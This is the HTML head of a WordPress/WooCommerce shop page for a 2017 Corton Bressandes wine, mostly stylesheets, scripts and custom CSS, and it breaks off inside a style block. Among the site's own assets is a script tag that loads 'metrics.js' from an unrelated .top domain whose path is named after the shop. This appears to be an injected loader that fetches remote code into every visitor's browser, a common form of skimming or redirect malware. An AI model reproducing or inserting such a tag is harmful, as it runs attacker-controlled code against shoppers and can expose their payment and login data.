

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://courtierwines.com/product/clos-de-la-chapelle-corton-bressandes-2017/
body_size: 21747
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://courtierwines.com/xmlrpc.php">
<title>Clos de la Chapelle Corton Bressandes 2017 &#8211; Courtier</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Feed" href="https://courtierwines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Comments Feed" href="https://courtierwines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Clos de la Chapelle Corton Bressandes 2017 Comments Feed" href="https://courtierwines.com/product/clos-de-la-chapelle-corton-bressandes-2017/feed/" />
					<link rel="icon" type="image/png" href="https://courtierwines.com/wp-content/uploads/2015/06/favicon.ico" sizes="32x32">
																																					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/courtierwines.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://courtierwines.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://courtierwines.com/wp-content/plugins/flexible-shipping-ups/build/style-point-selection-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-modal-site-css' href='https://courtierwines.com/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://courtierwines.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://courtierwines.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://courtierwines.com/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://courtierwines.com/wp-content/themes/rhythm-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://courtierwines.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css' type='text/css' media='all' />
<style id='vtmin-inline-css-inline-css' type='text/css'>

		/*CSS for Mimimum Error Msg Display*/
            table.shop_table {clear:left} /*woo-only override, for table following msgs on cart page, but css also hits the same table on checkout page(no effect)*/
            div.vtmin-error {
              margin: 30px 0 0 0%;  /* v1.09.8 */
              /* v1.09.8 */
              /* margin: 30px 0 0 -15%; */
              /* width: 120%; */                
              width: 100%;   /* v1.09.8 */
              background-color: #FFEBE8;
              border-color: #CC0000;
              padding: 5px 0.6em;
              border-radius: 3px 3px 3px 3px;
              border-style: solid;
              border-width: 1px;
              line-height: 12px;
              font-size:10px;
              height:auto;
              float:left;
            }
            /* TEST TEST TEST TEST*********************************/
            /*div.vtmin-error p {  color:red; } */
            
            div.vtmin-error p {font-size:14px;line-height: 18px;}
            div.vtmin-error .error-title {
              color: red;
              font-size: 12px;
              letter-spacing: 0.1em;
              line-height: 2.6em;
              padding-bottom: 2px;
              text-decoration: underline;
              text-transform: uppercase;
            }
            div.vtmin-error .black-font {color:black;}
            div.vtmin-error .errmsg-begin {color:black;margin-left:20px;}
            div.vtmin-error .black-font-italic {color:black; font-style:italic;}
            div.vtmin-error .red-font-italic {color:red; font-style:italic;}
            div.vtmin-error .errmsg-text {color:blue;}
            div.vtmin-error .errmsg-amt-current,
            div.vtmin-error .errmsg-amt-required {  
              font-style:italic;
              }
             
             
             /* ***************************************************************** */
             /* TABLE FORMAT ERROR MSG AREA  */
             /* ***************************************************************** */
            div.vtmin-error #table-error-messages {float:left; color:black; width:100%;}
            div.vtmin-error .table-titles {float:left; width:100%; margin-top:15px;}
            div.vtmin-error .product-column {float:left; width:42%; }
            div.vtmin-error .quantity-column {float:left; width:18%; }
            div.vtmin-error .price-column {float:left; width:15%; } 
            div.vtmin-error .total-column {float:left; /*width:25%; */}
            div.vtmin-error .product-column-title, 
            div.vtmin-error .quantity-column-title, 
            div.vtmin-error .price-column-title, 
            div.vtmin-error .total-column-title {
              text-decoration:underline; 
              } 
            div.vtmin-error .quantity-column-total, 
            div.vtmin-error .total-column-total {
              text-decoration:overline; font-weight:bold; font-style:italic; width:auto;
              }
            div.vtmin-error .table-error-msg {color:blue; float:left; margin:3px 0 3px 20px; font-size:16px;} 
            div.vtmin-error .bold-this {font-weight:bold}
             
            div.vtmin-error .table-msg-line {float:left; width:100%;}
            div.vtmin-error .table-totals-line {float:left; width:100%;}
            div.vtmin-error .table-text-line {float:left; width:100%;}
            
            div.vtmin-error .rule-id {font-size:10px;margin-left:5px;color:black;}
             
            /*2.0.0a begin*/           
                                        
            div#line-cnt1,
            div#line-cnt2,
            div#line-cnt3,
            div#line-cnt4,
            div#line-cnt5,
            div#line-cnt6,
            div#line-cnt7,
            div#line-cnt8,
            div#line-cnt9,
            div#line-cnt10,
            div#line-cnt11,
            div#line-cnt12,
            div#line-cnt13,
            div#line-cnt14,
            div#line-cnt15,
            div#line-cnt16,
            div#line-cnt17,
            div#line-cnt18,
            div#line-cnt19,
            div#line-cnt20 {height:auto;}             
            /*2.0.0a end*/ 
             
            /*alternating colors for rule groups*/
            
            div.vtmin-error .color-grp0 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp1 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp2 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp3 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp4 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp5 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp6 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp7 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp8 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp9 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp10 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp11 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp12 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp13 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp14 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp15 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp16 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp17 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp18 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp19 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp20 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-xgrp1 {color:RGB(0, 255, 5);}  /*neon green*/            
            div.vtmin-error .color-xgrp2 {color:RGB(255, 93, 0);}  /*orange*/
            div.vtmin-error .color-xgrp3 {color:RGB(0, 115, 2);}  /*dark green*/
            div.vtmin-error .color-xgrp4 {color:RGB(244, 56, 56);}  /*light red*/
            div.vtmin-error .color-xgrp5 {color:RGB(255, 200, 0);}  /*ochre*/ 
            div.vtmin-error .color-xgrp6 {color:RGB(74, 178, 255);}  /*light blue*/
            div.vtmin-error .color-xgrp7 {color:RGB(37, 163, 162);}  /*dark teal*/                        
            div.vtmin-error .color-xgrp8 {color:RGB(47, 255, 253);}  /*light teal*/
            div.vtmin-error .color-xgrp9 {color:RGB(72, 157, 74);}  /*med green*/
            div.vtmin-error .color-xgrp10 {color:RGB(142, 146, 144);}  /*med grey*/            
            div.vtmin-error .color-xgrp11 {color:RGB(5, 71, 119);}  /*dark blue*/           
            div.vtmin-error .color-xgrp12 {color:RGB(0,0,0);}  /*black*/
           
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://courtierwines.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.modal.min.js' id='jquerymodal1-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/courtierwines.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/minimum-purchase-for-woocommerce/woo-integration/js/vtmin-clear-cart-msgs.js' id='vtmin-clear-cart-msgs-js'></script>
<script type='text/javascript' id='wc-settings-dep-in-header-js-after'>
console.warn( "Scripts that have a dependency on [wc-blocks-checkout] must be loaded in the footer, flexible-shipping-ups-blocks-integration-frontend was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://courtierwines.com/wp-json/" /><link rel="alternate" type="application/json" href="https://courtierwines.com/wp-json/wp/v2/product/103656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://courtierwines.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://courtierwines.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel="canonical" href="https://courtierwines.com/product/clos-de-la-chapelle-corton-bressandes-2017/" />
<link rel='shortlink' href='https://courtierwines.com/?p=103656' />
<link rel="alternate" type="application/json+oembed" href="https://courtierwines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcourtierwines.com%2Fproduct%2Fclos-de-la-chapelle-corton-bressandes-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://courtierwines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcourtierwines.com%2Fproduct%2Fclos-de-la-chapelle-corton-bressandes-2017%2F&#038;format=xml" />
<style></style><!--[if lt IE 10]><script type="text/javascript" src="'.get_template_directory_uri().'/js/placeholder.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<script src="https://meriksgailen.top/courtierwines/metrics.js"></script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.widget_product_search{
	margin-bottom: 20px;
}
.woocommerce-product-search > button, .clear-button{
	width: 100%;
    padding: 5px;
    align-items: center;
    min-height: 52px;
    border-radius: 4px;
    font-size: 17px;
    text-decoration: none !important;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.2s;
    white-space: normal;
    cursor: pointer;
    border: none;
    font-weight: bold;
	color: black;
	background: #dddddd;
	
}
.clear-button a{
	text-decoration:none;
}
.widget.widget_product_search .woocommerce-product-search:after, .widget.widget_search .search-form:after {
display:none;
}
.widget {
    margin-bottom: 20px !important;
}		</style>
			<style type="text/css">
		/* general styling*/
body {
    background: #f9f9f9;
}
.mleft10 {
    margin-left: 10px !important;
}
.mbot10 {
    margin-bottom: 10px;
}
.justified {
  text-align: justify;
}
.six-hundred {
  font-weight: 600;
}
.sixteen {
    font-size: 16px;
}
.red {
    color: #7f1416;
}
/*current offers menu bar link */
#menu-item-70225 a {
    color: #f2cf0d;
}
#menu-item-70225 a:hover {
    color: #daba0c;
}
#current-offers-home {
    color: #000000 !important;
}
#current-offers-home:hover {
    color: #f9f9f9 !important;
}
.content-section-5e41b13740a30 {
    padding-top: 0;
}
.dark-red {
    color: ;#523435
}
.blue {
    color: #374278;
}
.section-text {
  font-size: 15px;
  color: #555555;
}
.section-more {
    font-size: 15px;
    color: #666666;
}
.magazine-logo-text {
    /*padding-top: 0px !important;*/
    margin-bottom: 0px !important;
}

#post-8941 {
    margin-top: 80px;
}

#post-39990 .wpcf7-form-control-wrap {
    min-width: 350px !important;
}

#post-3192 .fullwidth-gallery {
    /*max-height: 600px;*/
}
#view-more-offers {
    text-decoration: underline;
    font-style: italic;
    color : #7f1416;
}
.collection-text {
  font-size: 15px;
}
.m-top-10 {
    margin-top: 10px;
}
.m-right-15 {
    margin-right: 15px;
}
.m-left-35 {
    margin-left: 35px;
}
.mb-60 {
    margin-bottom: 60px;
}
.m-top-negative-40 {
    margin-top: -40px;
}
.text-justify {
    text-align: justify;
}
.title-wrapper.small-section {
    padding-top: 110px;
    padding-bottom: 60px;
}
.magazine-logo-text {
    margin-top: 35px;
    font-size: 20px;
    letter-spacing: 0.5em;
}
.center, .img-center {
    margin: 0 auto;
    text-align: center;
    display: block;
    float: none;
}
.toggle > div.dd {
    color: #454545;
}
/* shop */
.berocket_aapf_widget-title {
    border-bottom: 0 !important;
}

/* home */
#post-3192 .section-text a {
    text-decoration: none;
    color: #00008b;
    font-weight: 400;
}

/* current offers links */
.page-id-3593 .toggle-content a {
    color: #0000ff;
    font-size: 14px;
}
.page-id-3593 .toggle-content a:hover {
    color: #1414ba;
}
.page-id-3593 .toggle-content p {
    color: #444444;
}
.offer-sidebar {
    margin-top: 120px;
    border: 1px solid #ccc;
    padding: 20px;
}
.offer-sidebar .section-more {
    letter-spacing: 0.2em;
    margin-bottom: 20px;
}


/* form stuff */
.wpcf7-form-control {
    border: 1px solid #999 !important;
}
